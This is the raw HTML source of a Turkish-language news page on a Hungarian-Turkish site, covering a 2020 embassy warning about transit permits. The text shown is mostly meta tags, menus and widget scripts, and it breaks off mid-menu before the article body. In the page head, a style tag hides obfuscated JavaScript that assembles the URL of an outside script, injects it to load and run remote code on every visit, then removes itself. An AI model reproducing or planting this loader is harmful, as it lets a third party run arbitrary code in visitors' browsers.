  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2020/05/20200516-konsolosluktan-uyari-gecis-belgesi-almadan-yola-cikmayin-295066-a16b0f24fa5511c8b5e7.jpg"/>
  <meta property="article:published_time" content="2020-05-18T08:42:08+02:00"/>
  <meta property="article:modified_time" content="2020-05-18T08:42:11+02:00" />
  <meta property="og:updated_time" content="2020-05-18T08:42:11+02:00" />
  <meta property="article:section" content="Haberler"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Büyükelçilikten uyarı: Geçiş belgesi almadan yola çıkmayın"/>
  <meta itemprop="headline" content="Büyükelçilikten uyarı: Geçiş belgesi almadan yola çıkmayın"/>
  <meta itemprop="description" content="Almanya, Avusturya ve Macaristan’dan da sınırların karayolu trafiğine açılmasına yönelik çalışmalar devam ediyor. Ülkeler önümüzdeki haftalarda sınırların açılmasına yönelik karar verecek. SılaYolu üzerindeki bazı ülkeler sınırları tranzit geçişlere tam olarak açmasalarda seyahat izin belgesi ile ge"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2020/05/20200516-konsolosluktan-uyari-gecis-belgesi-almadan-yola-cikmayin-295066-a16b0f24fa5511c8b5e7.jpg"/>
  <meta itemprop="datePublished" content="2020-05-18"/>
  <meta itemprop="dateModified" content="2020-05-18T08:42:11+02:00" />
  <meta itemprop="author" content="Fırtına"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Büyükelçilikten uyarı: Geçiş belgesi almadan yola çıkmayın"/>
  <meta name="twitter:url" content="https://turkinfo.hu/buyukelcilikten-uyari-gecis-belgesi-almadan-yola-cikmayin/guncel-tr/haberler/"/>
  <meta name="twitter:description" content="Almanya, Avusturya ve Macaristan’dan da sınırların karayolu trafiğine açılmasına yönelik çalışmalar devam ediyor. Ülkeler önümüzdeki haftalarda sınırların açılmasına yönelik karar verecek. SılaYolu üzerindeki bazı ülkeler sınırları tranzit geçişlere tam olarak açmasalarda seyahat izin belgesi ile ge"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2020/05/20200516-konsolosluktan-uyari-gecis-belgesi-almadan-yola-cikmayin-295066-a16b0f24fa5511c8b5e7.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-75886 single-format-standard cookies-not-set td-standard-pack buyukelcilikten-uyari-gecis-belgesi-almadan-yola-cikmayin global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-torok-container"><ul id="menu-menu-torok" class="td-mobile-main-menu"><li id="menu-item-1124-hu" class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1124-tr" class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1124-tr"><a href="https://turkinfo.hu/buyukelcilikten-uyari-gecis-belgesi-almadan-yola-cikmayin/guncel-tr/haberler/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></li>
</ul>
</li>
<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></li>
</ul>
</li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></li>
</ul>
</li>
<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></li>
</ul>
</li>
<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. Ocak 28.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-torok-container"><ul id="menu-menu-torok-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1124-tr"><a href="https://turkinfo.hu/buyukelcilikten-uyari-gecis-belgesi-almadan-yola-cikmayin/guncel-tr/haberler/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "4054";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1014";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-kulturu-gunu-beyoglunda-kutlandi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-kulturu-gunu-beyoglunda-kutlandi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\">Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\">Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\">Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\">Macar Edebiyat\u0131 &amp; \u015earaplar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 